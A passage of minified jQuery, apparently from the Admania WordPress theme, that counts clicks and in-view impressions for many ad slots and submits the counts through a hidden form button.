else{jQuery(window).off("scroll",scrollHandler30);}}});jQuery('#admania_front_lay1afgrdptlnkrotad_statics').on('click',function(){jQuery('.admania_ly1afgrdptlnkrotadclknm').html(function(i,val){return val*1+1});jQuery('.admania_lvedtsubmtbtn').trigger('click');});jQuery(window).on('scroll',function scrollHandler31(){var admania_adhgtck=jQuery("#admania_front_lay1afgrdptlnkrotad_statics").length;if(admania_adhgtck>0){var hT=jQuery('#admania_front_lay1afgrdptlnkrotad_statics').offset().top,hH=jQuery('#admania_front_lay1afgrdptlnkrotad_statics').outerHeight(),wH=jQuery(window).height(),wS=jQuery(this).scrollTop();if(wS>(hT+hH-wH)&&(hT>wS)&&(wS+wH>hT+hH)){jQuery('.admania_ly1afgrdptlnkrotadvwnm').html(function(i,val){return val*1+1});jQuery(window).off("scroll",scrollHandler31);jQuery('.admania_lvedtsubmtbtn').trigger('click');return false;}
else{jQuery(window).off("scroll",scrollHandler31);}}});jQuery('#admania_front_lay1sblfad_statics').on('click',function(){jQuery('.admania_ly1sblfadclknm').html(function(i,val){return val*1+1});jQuery('.admania_lvedtsubmtbtn').trigger('click');});jQuery(window).on('scroll',function scrollHandler32(){var admania_adhgtck=jQuery("#admania_front_lay1sblfad_statics").length;if(admania_adhgtck>0){var hT=jQuery('#admania_front_lay1sblfad_statics').offset().top,hH=jQuery('#admania_front_lay1sblfad_statics').outerHeight(),wH=jQuery(window).height(),wS=jQuery(this).scrollTop();if(wS>(hT+hH-wH)&&(hT>wS)&&(wS+wH>hT+hH)){jQuery('.admania_ly1sblfadvwnm').html(function(i,val){return val*1+1});jQuery(window).off("scroll",scrollHandler32);jQuery('.admania_lvedtsubmtbtn').trigger('click');return false;}
else{jQuery(window).off("scroll",scrollHandler32);}}});jQuery('#admania_front_lay1sblfrotad_statics').on('click',function(){jQuery('.admania_ly1sblfrotadclknm').html(function(i,val){return val*1+1});jQuery('.admania_lvedtsubmtbtn').trigger('click');});jQuery(window).on('scroll',function scrollHandler33(){var admania_adhgtck=jQuery("#admania_front_lay1sblfrotad_statics").length;if(admania_adhgtck>0){var hT=jQuery('#admania_front_lay1sblfrotad_statics').offset().top,hH=jQuery('#admania_front_lay1sblfrotad_statics').outerHeight(),wH=jQuery(window).height(),wS=jQuery(this).scrollTop();if(wS>(hT+hH-wH)&&(hT>wS)&&(wS+wH>hT+hH)){jQuery('.admania_ly1sblfrotadvwnm').html(function(i,val){return val*1+1});jQuery(window).off("scroll",scrollHandler33);jQuery('.admania_lvedtsubmtbtn').trigger('click');return false;}
else{jQuery(window).off("scroll",scrollHandler33);}}});jQuery('#admania_front_lay1sblfglead_statics').on('click',function(){jQuery('.admania_ly1sblfgleadclknm').html(function(i,val){return val*1+1});jQuery('.admania_lvedtsubmtbtn').trigger('click');});jQuery(window).on('scroll',function scrollHandler34(){var admania_adhgtck=jQuery("#admania_front_lay1sblfglead_statics").length;if(admania_adhgtck>0){var hT=jQuery('#admania_front_lay1sblfglead_statics').offset().top,hH=jQuery('#admania_front_lay1sblfglead_statics').outerHeight(),wH=jQuery(window).height(),wS=jQuery(this).scrollTop();if(wS>(hT+hH-wH)&&(hT>wS)&&(wS+wH>hT+hH)){jQuery('.admania_ly1sblfgleadvwnm').html(function(i,val){return val*1+1});jQuery(window).off("scroll",scrollHandler34);jQuery('.admania_lvedtsubmtbtn').trigger('click');return false;}
else{jQuery(window).off("scroll",scrollHandler34);}}});jQuery('#admania_front_lay1sblflnkad_statics').on('click',function(){jQuery('.admania_ly1sblflnkadclknm').html(function(i,val){return val*1+1});jQuery('.admania_lvedtsubmtbtn').trigger('click');});jQuery(window).on('scroll',function scrollHandler35(){var admania_adhgtck=jQuery("#admania_front_lay1sblflnkad_statics").length;if(admania_adhgtck>0){var hT=jQuery('#admania_front_lay1sblflnkad_statics').offset().top,hH=jQuery('#admania_front_lay1sblflnkad_statics').outerHeight(),wH=jQuery(window).height(),wS=jQuery(this).scrollTop();if(wS>(hT+hH-wH)&&(hT>wS)&&(wS+wH>hT+hH)){jQuery('.admania_ly1sblflnkadvwnm').html(function(i,val){return val*1+1});jQuery(window).off("scroll",scrollHandler35);jQuery('.admania_lvedtsubmtbtn').trigger('click');return false;}
else{jQuery(window).off("scroll",scrollHandler35);}}});jQuery('#admania_front_lay1sblflnkrotad_statics').on('click',function(){jQuery('.admania_ly1sblflnkrotadclknm').html(function(i,val){return val*1+1});jQuery('.admania_lvedtsubmtbtn').trigger('click');});jQuery(window).on('scroll',function scrollHandler36(){var admania_adhgtck=jQuery("#admania_front_lay1sblflnkrotad_statics").length;if(admania_adhgtck>0){var hT=jQuery('#admania_front_lay1sblflnkrotad_statics').offset().top,hH=jQuery('#admania_front_lay1sblflnkrotad_statics').outerHeight(),wH=jQuery(window).height(),wS=jQuery(this).scrollTop();if(wS>(hT+hH-wH)&&(hT>wS)&&(wS+wH>hT+hH)){jQuery('.admania_ly1sblflnkrotadvwnm').html(function(i,val){return val*1+1});jQuery(window).off("scroll",scrollHandler36);jQuery('.admania_lvedtsubmtbtn').trigger('click');return false;}
else{jQuery(window).off("scroll",scrollHandler36);}}});jQuery('#admania_front_lay1sbrghlad_statics').on('click',function(){jQuery('.admania_ly1sbrghladclknm').html(function(i,val){return val*1+1});jQuery('.admania_lvedtsubmtbtn').trigger('click');});jQuery(window).on('scroll',function scrollHandler37(){var admania_adhgtck=jQuery("#admania_front_lay1sbrghlad_statics").length;if(admania_adhgtck>0){var hT=jQuery('#admania_front_lay1sbrghlad_statics').offset().top,hH=jQuery('#admania_front_lay1sbrghlad_statics').outerHeight(),wH=jQuery(window).height(),wS=jQuery(this).scrollTop();if(wS>(hT+hH-wH)&&(hT>wS)&&(wS+wH>hT+hH)){jQuery('.admania_ly1sbrghladvwnm').html(function(i,val){return val*1+1});jQuery(window).off("scroll",scrollHandler37);jQuery('.admania_lvedtsubmtbtn').trigger('click');return false;}
else{jQuery(window).off("scroll",scrollHandler37);}}});jQuery('#admania_front_lay1sbrghlrotad_statics').on('click',function(){jQuery('.admania_ly1sbrghlrotadclknm').html(function(i,val){return val*1+1});jQuery('.admania_lvedtsubmtbtn').trigger('click');});jQuery(window).on('scroll',function scrollHandler38(){var admania_adhgtck=jQuery("#admania_front_lay1sbrghlrotad_statics").length;if(admania_adhgtck>0){var hT=jQuery('#admania_front_lay1sbrghlrotad_statics').offset().top,hH=jQuery('#admania_front_lay1sbrghlrotad_statics').outerHeight(),wH=jQuery(window).height(),wS=jQuery(this).scrollTop();if(wS>(hT+hH-wH)&&(hT>wS)&&(wS+wH>hT+hH)){jQuery('.admania_ly1sbrghlrotadvwnm').html(function(i,val){return val*1+1});jQuery(window).off("scroll",scrollHandler38);jQuery('.admania_lvedtsubmtbtn').trigger('click');return false;}
else{jQuery(window).off("scroll",scrollHandler38);}}});jQuery('#admania_front_lay1sbrgglead_statics').on('click',function(){jQuery('.admania_ly1sbrggleadclknm').html(function(i,val){return val*1+1});jQuery('.admania_lvedtsubmtbtn').trigger('click');});jQuery(window).on('scroll',function scrollHandler39(){var admania_adhgtck=jQuery("#admania_front_lay1sbrgglead_statics").length;if(admania_adhgtck>0){var hT=jQuery('#admania_front_lay1sbrgglead_statics').offset().top,hH=jQuery('#admania_front_lay1sbrgglead_statics').outerHeight(),wH=jQuery(window).height(),wS=jQuery(this).scrollTop();if(wS>(hT+hH-wH)&&(hT>wS)&&(wS+wH>hT+hH)){jQuery('.admania_ly1sbrggleadvwnm').html(function(i,val){return val*1+1});jQuery(window).off("scroll",scrollHandler39);jQuery('.admania_lvedtsubmtbtn').trigger('click');return false;}
else{jQuery(window).off("scroll",scrollHandler39);}}});jQuery('#admania_front_lay1sbrglnkad_statics').on('click',function(){jQuery('.admania_ly1sbrglnkadclknm').html(function(i,val){return val*1+1});jQuery('.admania_lvedtsubmtbtn').trigger('click');});jQuery(window).on('scroll',function scrollHandler40(){var admania_adhgtck=jQuery("#admania_front_lay1sbrglnkad_statics").length;if(admania_adhgtck>0){var hT=jQuery('#admania_front_lay1sbrglnkad_statics').offset().top,hH=jQuery('#admania_front_lay1sbrglnkad_statics').outerHeight(),wH=jQuery(window).height(),wS=jQuery(this).scrollTop();if(wS>(hT+hH-wH)&&(hT>wS)&&(wS+wH>hT+hH)){jQuery('.admania_ly1sbrglnkadvwnm').html(function(i,val){return val*1+1});jQuery(window).off("scroll",scrollHandler40);jQuery('.admania_lvedtsubmtbtn').trigger('click');return false;}
else{jQuery(window).off("scroll",scrollHandler40);}}});jQuery('#admania_front_lay1sbrglnkrotad_statics').on('click',function(){jQuery('.admania_ly1sbrglnkrotadclknm').html(function(i,val){return val*1+1});jQuery('.admania_lvedtsubmtbtn').trigger('click');});jQuery(window).on('scroll',function scrollHandler41(){var admania_adhgtck=jQuery("#admania_front_lay1sbrglnkrotad_statics").length;if(admania_adhgtck>0){var hT=jQuery('#admania_front_lay1sbrglnkrotad_statics').offset().top,hH=jQuery('#admania_front_lay1sbrglnkrotad_statics').outerHeight(),wH=jQuery(window).height(),wS=jQuery(this).scrollTop();if(wS>(hT+hH-wH)&&(hT>wS)&&(wS+wH>hT+hH)){jQuery('.admania_ly1sbrglnkrotadvwnm').html(function(i,val){return val*1+1});jQuery(window).off("scroll",scrollHandler41);jQuery('.admania_lvedtsubmtbtn').trigger('click');return false;}
else{jQuery(window).off("scroll",scrollHandler41);}}});jQuery('#admania_lyt2tphad_statics').on('click',function(){jQuery('.admania_ly2tphdadclknm').html(function(i,val){return val*1+1});jQuery('.admania_lvedtsubmtbtn').trigger('click');});jQuery(window).on('scroll',function scrollHandler42(){var admania_adhgtck=jQuery("#admania_lyt2tphad_statics").length;if(admania_adhgtck>0){var hT=jQuery('#admania_lyt2tphad_statics').offset().top,hH=jQuery('#admania_lyt2tphad_statics').outerHeight(),wH=jQuery(window).height(),wS=jQuery(this).scrollTop();if(wS>(hT+hH-wH)&&(hT>wS)&&(wS+wH>hT+hH)){jQuery('.admania_ly2tphdadadvwnm').html(function(i,val){return val*1+1});jQuery(window).off("scroll",scrollHandler42);jQuery('.admania_lvedtsubmtbtn').trigger('click');return false;}
else{jQuery(window).off("scroll",scrollHandler42);}}});jQuery('#admania_lyt2tphrotad_statics').on('click',function(){jQuery('.admania_ly2tphdrotadclknm').html(function(i,val){return val*1+1});jQuery('.admania_lvedtsubmtbtn').trigger('click');});jQuery(window).on('scroll',function scrollHandler43(){var admania_adhgtck=jQuery("#admania_lyt2tphrotad_statics").length;if(admania_adhgtck>0){var hT=jQuery('#admania_lyt2tphrotad_statics').offset().top,hH=jQuery('#admania_lyt2tphrotad_statics').outerHeight(),wH=jQuery(window).height(),wS=jQuery(this).scrollTop();if(wS>(hT+hH-wH)&&(hT>wS)&&(wS+wH>hT+hH)){jQuery('.admania_ly2tphdrotadvwnm').html(function(i,val){return val*1+1});jQuery(window).off("scroll",scrollHandler43);jQuery('.admania_lvedtsubmtbtn').trigger('click');return false;}
else{jQuery(window).off("scroll",scrollHandler43);}}});jQuery('#admania_lyt2tphglead_statics').on('click',function(){jQuery('.admania_ly2tphdgleadclknm').html(function(i,val){return val*1+1});jQuery('.admania_lvedtsubmtbtn').trigger('click');});jQuery(window).on('scroll',function scrollHandler44(){var admania_adhgtck=jQuery("#admania_lyt2tphglead_statics").length;if(admania_adhgtck>0){var hT=jQuery('#admania_lyt2tphglead_statics').offset().top,hH=jQuery('#admania_lyt2tphglead_statics').outerHeight(),wH=jQuery(window).height(),wS=jQuery(this).scrollTop();if(wS>(hT+hH-wH)&&(hT>wS)&&(wS+wH>hT+hH)){jQuery('.admania_ly2tphdgleadvwnm').html(function(i,val){return val*1+1});jQuery(window).off("scroll",scrollHandler44);jQuery('.admania_lvedtsubmtbtn').trigger('click');return false;}
else{jQuery(window).off("scroll",scrollHandler44);}}});jQuery('#admania_lyt2tphlnkad_statics').on('click',function(){jQuery('.admania_ly2tphdlnkadclknm').html(function(i,val){return val*1+1});jQuery('.admania_lvedtsubmtbtn').trigger('click');});jQuery(window).on('scroll',function scrollHandler45(){var admania_adhgtck=jQuery("#admania_lyt2tphlnkad_statics").length;if(admania_adhgtck>0){var hT=jQuery('#admania_lyt2tphlnkad_statics').offset().top,hH=jQuery('#admania_lyt2tphlnkad_statics').outerHeight(),wH=jQuery(window).height(),wS=jQuery(this).scrollTop();if(wS>(hT+hH-wH)&&(hT>wS)&&(wS+wH>hT+hH)){jQuery('.admania_ly2tphdlnkadvwnm').html(function(i,val){return val*1+1});jQuery(window).off("scroll",scrollHandler45);jQuery('.admania_lvedtsubmtbtn').trigger('click');return false;}
else{jQuery(window).off("scroll",scrollHandler45);}}});jQuery('#admania_lyt2tphlnkrotad_statics').on('click',function(){jQuery('.admania_ly2tphdlnkrotadclknm').html(function(i,val){return val*1+1});jQuery('.admania_lvedtsubmtbtn').trigger('click');});jQuery(window).on('scroll',function scrollHandler46(){var admania_adhgtck=jQuery("#admania_lyt2tphlnkrotad_statics").length;if(admania_adhgtck>0){var hT=jQuery('#admania_lyt2tphlnkrotad_statics').offset().top,hH=jQuery('#admania_lyt2tphlnkrotad_statics').outerHeight(),wH=jQuery(window).height(),wS=jQuery(this).scrollTop();if(wS>(hT+hH-wH)&&(hT>wS)&&(wS+wH>hT+hH)){jQuery('.admania_ly2tphdlnkrotadvwnm').html(function(i,val){return val*1+1});jQuery(window).off("scroll",scrollHandler46);jQuery('.admania_lvedtsubmtbtn').trigger('click');return false;}
else{jQuery(window).off("scroll",scrollHandler46);}}});jQuery('#admania_lyt2afhdhlad_statics').on('click',function(){jQuery('.admania_ly2afhdhladclknm').html(function(i,val){return val*1+1});jQuery('.admania_lvedtsubmtbtn').trigger('click');});jQuery(window).on('scroll',function scrollHandler47(){var admania_adhgtck=jQuery("#admania_lyt2afhdhlad_statics").length;if(admania_adhgtck>0){var hT=jQuery('#admania_lyt2afhdhlad_statics').offset().top,hH=jQuery('#admania_lyt2afhdhlad_statics').outerHeight(),wH=jQuery(window).height(),wS=jQuery(this).scrollTop();if(wS>(hT+hH-wH)&&(hT>wS)&&(wS+wH>hT+hH)){jQuery('.admania_ly2afhdhladvwnm').html(function(i,val){return val*1+1});jQuery(window).off("scroll",scrollHandler47);jQuery('.admania_lvedtsubmtbtn').trigger('click');return false;}
else{jQuery(window).off("scroll",scrollHandler47);}}});jQuery('#admania_lyt2afhdhlrotad_statics').on('click',function(){jQuery('.admania_ly2afhdhlrotadclknm').html(function(i,val){return val*1+1});jQuery('.admania_lvedtsubmtbtn').trigger('click');});jQuery(window).on('scroll',function scrollHandler48(){var admania_adhgtck=jQuery("#admania_lyt2afhdhlrotad_statics").length;if(admania_adhgtck>0){var hT=jQuery('#admania_lyt2afhdhlrotad_statics').offset().top,hH=jQuery('#admania_lyt2afhdhlrotad_statics').outerHeight(),wH=jQuery(window).height(),wS=jQuery(this).scrollTop();if(wS>(hT+hH-wH)&&(hT>wS)&&(wS+wH>hT+hH)){jQuery('.admania_ly2afhdhlrotadvwnm').html(function(i,val){return val*1+1});jQuery(window).off("scroll",scrollHandler48);jQuery('.admania_lvedtsubmtbtn').trigger('click');return false;}
else{jQuery(window).off("scroll",scrollHandler48);}}});jQuery('#admania_lyt2afhdglead_statics').on('click',function(){jQuery('.admania_ly2afhdgleadclknm').html(function(i,val){return val*1+1});jQuery('.admania_lvedtsubmtbtn').trigger('click');});jQuery(window).on('scroll',function scrollHandler49(){var admania_adhgtck=jQuery("#admania_lyt2afhdglead_statics").length;if(admania_adhgtck>0){var hT=jQuery('#admania_lyt2afhdglead_statics').offset().top,hH=jQuery('#admania_lyt2afhdglead_statics').outerHeight(),wH=jQuery(window).height(),wS=jQuery(this).scrollTop();if(wS>(hT+hH-wH)&&(hT>wS)&&(wS+wH>hT+hH)){jQuery('.admania_ly2afhdgleadvwnm').html(function(i,val){return val*1+1});jQuery(window).off("scroll",scrollHandler49);jQuery('.admania_lvedtsubmtbtn').trigger('click');return false;}
else{jQuery(window).off("scroll",scrollHandler49);}}});jQuery('#admania_lyt2afhdlnkad_statics').on('click',function(){jQuery('.admania_ly2afhdlnkadclknm').html(function(i,val){return val*1+1});jQuery('.admania_lvedtsubmtbtn').trigger('click');});jQuery(window).on('scroll',function scrollHandler50(){var admania_adhgtck=jQuery("#admania_lyt2afhdlnkad_statics").length;if(admania_adhgtck>0){var hT=jQuery('#admania_lyt2afhdlnkad_statics').offset().top,hH=jQuery('#admania_lyt2afhdlnkad_statics').outerHeight(),wH=jQuery(window).height(),wS=jQuery(this).scrollTop();if(wS>(hT+hH-wH)&&(hT>wS)&&(wS+wH>hT+hH)){jQuery('.admania_ly2afhdlnkadvwnm').html(function(i,val){return val*1+1});jQuery(window).off("scroll",scrollHandler50);jQuery('.admania_lvedtsubmtbtn').trigger('click');return false;}
else{jQuery(window).off("scroll",scrollHandler50);}}});jQuery('#admania_lyt2afhdlnkrotad_statics').on('click',function(){jQuery('.admania_ly2afhdlnkrotadclknm').html(function(i,val){return val*1+1});jQuery('.admania_lvedtsubmtbtn').trigger('click');});jQuery(window).on('scroll',function scrollHandler51(){var admania_adhgtck=jQuery("#admania_lyt2afhdlnkrotad_statics").length;if(admania_adhgtck>0){var hT=jQuery('#admania_lyt2afhdlnkrotad_statics').offset().top,hH=jQuery('#admania_lyt2afhdlnkrotad_statics').outerHeight(),wH=jQuery(window).height(),wS=jQuery(this).scrollTop();if(wS>(hT+hH-wH)&&(hT>wS)&&(wS+wH>hT+hH)){jQuery('.admania_ly2afhdlnkrotadvwnm').html(function(i,val){return val*1+1});jQuery(window).off("scroll",scrollHandler51);jQuery('.admania_lvedtsubmtbtn').trigger('click');return false;}
else{jQuery(window).off("scroll",scrollHandler51);}}});jQuery('#admania_lyt2afsldhlad_statics').on('click',function(){jQuery('.admania_ly2afsldhladclknm').html(function(i,val){return val*1+1});jQuery('.admania_lvedtsubmtbtn').trigger('click');});jQuery(window).on('scroll',function scrollHandler52(){var admania_adhgtck=jQuery("#admania_lyt2afsldhlad_statics").length;if(admania_adhgtck>0){var hT=jQuery('#admania_lyt2afsldhlad_statics').offset().top,hH=jQuery('#admania_lyt2afsldhlad_statics').outerHeight(),wH=jQuery(window).height(),wS=jQuery(this).scrollTop();if(wS>(hT+hH-wH)&&(hT>wS)&&(wS+wH>hT+hH)){jQuery('.admania_ly2afsldhladvwnm').html(function(i,val){return val*1+1});jQuery(window).off("scroll",scrollHandler52);jQuery('.admania_lvedtsubmtbtn').trigger('click');return false;}
else{jQuery(window).off("scroll",scrollHandler52);}}});jQuery('#admania_lyt2afsldhlrotad_statics').on('click',function(){jQuery('.admania_ly2afsldhlrotadclknm').html(function(i,val){return val*1+1});jQuery('.admania_lvedtsubmtbtn').trigger('click');});jQuery(window).on('scroll',function scrollHandler53(){var admania_adhgtck=jQuery("#admania_lyt2afsldhlrotad_statics").length;if(admania_adhgtck>0){var hT=jQuery('#admania_lyt2afsldhlrotad_statics').offset().top,hH=jQuery('#admania_lyt2afsldhlrotad_statics').outerHeight(),wH=jQuery(window).height(),wS=jQuery(this).scrollTop();if(wS>(hT+hH-wH)&&(hT>wS)&&(wS+wH>hT+hH)){jQuery('.admania_ly2afsldhlrotadvwnm').html(function(i,val){return val*1+1});jQuery(window).off("scroll",scrollHandler53);jQuery('.admania_lvedtsubmtbtn').trigger('click');return false;}
else{jQuery(window).off("scroll",scrollHandler53);}}});jQuery('#admania_lyt2afsldglead_statics').on('click',function(){jQuery('.admania_ly2afsldgleadclknm').html(function(i,val){return val*1+1});jQuery('.admania_lvedtsubmtbtn').trigger('click');});jQuery(window).on('scroll',function scrollHandler54(){var admania_adhgtck=jQuery("#admania_lyt2afsldglead_statics").length;if(admania_adhgtck>0){var hT=jQuery('#admania_lyt2afsldglead_statics').offset().top,hH=jQuery('#admania_lyt2afsldglead_statics').outerHeight(),wH=jQuery(window).height(),wS=jQuery(this).scrollTop();if(wS>(hT+hH-wH)&&(hT>wS)&&(wS+wH>hT+hH)){jQuery('.admania_ly2afsldgleadvwnm').html(function(i,val){return val*1+1});jQuery(window).off("scroll",scrollHandler54);jQuery('.admania_lvedtsubmtbtn').trigger('click');return false;}
else{jQuery(window).off("scroll",scrollHandler54);}}});jQuery('#admania_lyt2afsldlnkad_statics').on('click',function(){jQuery('.admania_ly2afsldlnkadclknm').html(function(i,val){return val*1+1});jQuery('.admania_lvedtsubmtbtn').trigger('click');});jQuery(window).on('scroll',function scrollHandler55(){var admania_adhgtck=jQuery("#admania_lyt2afsldlnkad_statics").length;if(admania_adhgtck>0){var hT=jQuery('#admania_lyt2afsldlnkad_statics').offset().top,hH=jQuery('#admania_lyt2afsldlnkad_statics').outerHeight(),wH=jQuery(window).height(),wS=jQuery(this).scrollTop();if(wS>(hT+hH-wH)&&(hT>wS)&&(wS+wH>hT+hH)){jQuery('.admania_ly2afsldlnkadvwnm').html(function(i,val){return val*1+1});jQuery(window).off("scroll",scrollHandler55);jQuery('.admania_lvedtsubmtbtn').trigger('click');return false;}
else{jQuery(window).off("scroll",scrollHandler55);}}});jQuery('#admania_lyt2afsldlnkrotad_statics').on('click',function(){jQuery('.admania_ly2afsldlnkrotadclknm').html(function(i,val){return val*1+1});jQuery('.admania_lvedtsubmtbtn').trigger('click');});jQuery(window).on('scroll',function scrollHandler56(){var admania_adhgtck=jQuery("#admania_lyt2afsldlnkrotad_statics").length;if(admania_adhgtck>0){var hT=jQuery('#admania_lyt2afsldlnkrotad_statics').offset().top,hH=jQuery('#admania_lyt2afsldlnkrotad_statics').outerHeight(),wH=jQuery(window).height(),wS=jQuery(this).scrollTop();if(wS>(hT+hH-wH)&&(hT>wS)&&(wS+wH>hT+hH)){jQuery('.admania_ly2afsldlnkrotadvwnm').html(function(i,val){return val*1+1});jQuery(window).off("scroll",scrollHandler56);jQuery('.admania_lvedtsubmtbtn').trigger('click');return false;}
else{jQuery(window).off("scroll",scrollHandler56);}}});jQuery('#admania_lyt2lstptad_statics').on('click',function(){jQuery('.admania_ly2lstptadclknm').html(function(i,val){return val*1+1});jQuery('.admania_lvedtsubmtbtn').trigger('click');});jQuery(window).on('scroll',function scrollHandler57(){var admania_adhgtck=jQuery("#admania_lyt2lstptad_statics").length;if(admania_adhgtck>0){var hT=jQuery('#admania_lyt2lstptad_statics').offset().top,hH=jQuery('#admania_lyt2lstptad_statics').outerHeight(),wH=jQuery(window).height(),wS=jQuery(this).scrollTop();if(wS>(hT+hH-wH)&&(hT>wS)&&(wS+wH>hT+hH)){jQuery('.admania_ly2lstptadvwnm').html(function(i,val){return val*1+1});jQuery(window).off("scroll",scrollHandler57);jQuery('.admania_lvedtsubmtbtn').trigger('click');return false;}
else{jQuery(window).off("scroll",scrollHandler57);}}});jQuery('#admania_lyt2lstptrotad_statics').on('click',function(){jQuery('.admania_ly2lstptrotadclknm').html(function(i,val){return val*1+1});jQuery('.admania_lvedtsubmtbtn').trigger('click');});jQuery(window).on('scroll',function scrollHandler58(){var admania_adhgtck=jQuery("#admania_lyt2lstptrotad_statics").length;if(admania_adhgtck>0){var hT=jQuery('#admania_lyt2lstptrotad_statics').offset().top,hH=jQuery('#admania_lyt2lstptrotad_statics').outerHeight(),wH=jQuery(window).height(),wS=jQuery(this).scrollTop();if(wS>(hT+hH-wH)&&(hT>wS)&&(wS+wH>hT+hH)){jQuery('.admania_ly2lstptrotadvwnm').html(function(i,val){return val*1+1});jQuery(window).off("scroll",scrollHandler58);jQuery('.admania_lvedtsubmtbtn').trigger('click');return false;}
else{jQuery(window).off("scroll",scrollHandler58);}}});jQuery('#admania_lyt2lstptglead_statics').on('click',function(){jQuery('.admania_ly2lstptgleadclknm').html(function(i,val){return val*1+1});jQuery('.admania_lvedtsubmtbtn').trigger('click');});jQuery(window).on('scroll',function scrollHandler59(){var admania_adhgtck=jQuery("#admania_lyt2lstptglead_statics").length;if(admania_adhgtck>0){var hT=jQuery('#admania_lyt2lstptglead_statics').offset().top,hH=jQuery('#admania_lyt2lstptglead_statics').outerHeight(),wH=jQuery(window).height(),wS=jQuery(this).scrollTop();if(wS>(hT+hH-wH)&&(hT>wS)&&(wS+wH>hT+hH)){jQuery('.admania_ly2lstptgleadvwnm').html(function(i,val){return val*1+1});jQuery(window).off("scroll",scrollHandler59);jQuery('.admania_lvedtsubmtbtn').trigger('click');return false;}
else{jQuery(window).off("scroll",scrollHandler59);}}});jQuery('#admania_lyt2lstptlnkad_statics').on('click',function(){jQuery('.admania_ly2lstptlnkadclknm').html(function(i,val){return val*1+1});jQuery('.admania_lvedtsubmtbtn').trigger('click');});jQuery(window).on('scroll',function scrollHandler60(){var admania_adhgtck=jQuery("#admania_lyt2lstptlnkad_statics").length;if(admania_adhgtck>0){var hT=jQuery('#admania_lyt2lstptlnkad_statics').offset().top,hH=jQuery('#admania_lyt2lstptlnkad_statics').outerHeight(),wH=jQuery(window).height(),wS=jQuery(this).scrollTop();if(wS>(hT+hH-wH)&&(hT>wS)&&(wS+wH>hT+hH)){jQuery('.admania_ly2lstptlnkadvwnm').html(function(i,val){return val*1+1});jQuery(window).off("scroll",scrollHandler60);jQuery('.admania_lvedtsubmtbtn').trigger('click');return false;}
else{jQuery(window).off("scroll",scrollHandler60);}}});jQuery('#admania_lyt2lstptlnkrotad_statics').on('click',function(){jQuery('.admania_ly2lstptlnkrotadclknm').html(function(i,val){return val*1+1});jQuery('.admania_lvedtsubmtbtn').trigger('click');});jQuery(window).on('scroll',function scrollHandler61(){var admania_adhgtck=jQuery("#admania_lyt2lstptlnkrotad_statics").length;if(admania_adhgtck>0){var hT=jQuery('#admania_lyt2lstptlnkrotad_statics').offset().top,hH=jQuery('#admania_lyt2lstptlnkrotad_statics').outerHeight(),wH=jQuery(window).height(),wS=jQuery(this).scrollTop();if(wS>(hT+hH-wH)&&(hT>wS)&&(wS+wH>hT+hH)){jQuery('.admania_ly2lstptlnkrotadvwnm').html(function(i,val){return val*1+1});jQuery(window).off("scroll",scrollHandler61);jQuery('.admania_lvedtsubmtbtn').trigger('click');return false;}
else{jQuery(window).off("scroll",scrollHandler61);}}});jQuery('#admania_lyt2bfftrhlad_statics').on('click',function(){jQuery('.admania_ly2bfftrhladclknm').html(function(i,val){return val*1+1});jQuery('.admania_lvedtsubmtbtn').trigger('click');});jQuery(window).on('scroll',function scrollHandler62(){var admania_adhgtck=jQuery("#admania_lyt2bfftrhlad_statics").length;if(admania_adhgtck>0){var hT=jQuery('#admania_lyt2bfftrhlad_statics').offset().top,hH=jQuery('#admania_lyt2bfftrhlad_statics').outerHeight(),wH=jQuery(window).height(),wS=jQuery(this).scrollTop();if(wS>(hT+hH-wH)&&(hT>wS)&&(wS+wH>hT+hH)){jQuery('.admania_ly2bfftrhladvwnm').html(function(i,val){return val*1+1});jQuery(window).off("scroll",scrollHandler62);jQuery('.admania_lvedtsubmtbtn').trigger('click');return false;}
else{jQuery(window).off("scroll",scrollHandler62);}}});jQuery('#admania_lyt2bfftrhlrotad_statics').on('click',function(){jQuery('.admania_ly2bfftrhlrotadclknm').html(function(i,val){return val*1+1});jQuery('.admania_lvedtsubmtbtn').trigger('click');});jQuery(window).on('scroll',function scrollHandler63(){var admania_adhgtck=jQuery("#admania_lyt2bfftrhlrotad_statics").length;if(admania_adhgtck>0){var hT=jQuery('#admania_lyt2bfftrhlrotad_statics').offset().top,hH=jQuery('#admania_lyt2bfftrhlrotad_statics').outerHeight(),wH=jQuery(window).height(),wS=jQuery(this).scrollTop();if(wS>(hT+hH-wH)&&(hT>wS)&&(wS+wH>hT+hH)){jQuery('.admania_ly2bfftrhlrotadvwnm').html(function(i,val){return val*1+1});jQuery(window).off("scroll",scrollHandler63);jQuery('.admania_lvedtsubmtbtn').trigger('click');return false;}
else{jQuery(window).off("scroll",scrollHandler63);}}});jQuery('#admania_lyt2bfftrglead_statics').on('click',function(){jQuery('.admania_ly2bfftrgleadclknm').html(function(i,val){return val*1+1});jQuery('.admania_lvedtsubmtbtn').trigger('click');});jQuery(window).on('scroll',function scrollHandler64(){var admania_adhgtck=jQuery("#admania_lyt2bfftrglead_statics").length;if(admania_adhgtck>0){var hT=jQuery('#admania_lyt2bfftrglead_statics').offset().top,hH=jQuery('#admania_lyt2bfftrglead_statics').outerHeight(),wH=jQuery(window).height(),wS=jQuery(this).scrollTop();if(wS>(hT+hH-wH)&&(hT>wS)&&(wS+wH>hT+hH)){jQuery('.admania_ly2bfftrgleadvwnm').html(function(i,val){return val*1+1});jQuery(window).off("scroll",scrollHandler64);jQuery('.admania_lvedtsubmtbtn').trigger('click');return false;}
else{jQuery(window).off("scroll",scrollHandler64);}}});jQuery('#admania_lyt2bfftrlnkad_statics').on('click',function(){jQuery('.admania_ly2bfftrlnkadclknm').html(function(i,val){return val*1+1});jQuery('.admania_lvedtsubmtbtn').trigger('click');});jQuery(window).on('scroll',function scrollHandler65(){var admania_adhgtck=jQuery("#admania_lyt2bfftrlnkad_statics").length;if(admania_adhgtck>0){var hT=jQuery('#admania_lyt2bfftrlnkad_statics').offset().top,hH=jQuery('#admania_lyt2bfftrlnkad_statics').outerHeight(),wH=jQuery(window).height(),wS=jQuery(this).scrollTop();if(wS>(hT+hH-wH)&&(hT>wS)&&(wS+wH>hT+hH)){jQuery('.admania_ly2bfftrlnkadvwnm').html(function(i,val){return val*1+1});jQuery(window).off("scroll",scrollHandler65);jQuery('.admania_lvedtsubmtbtn').trigger('click');return false;}
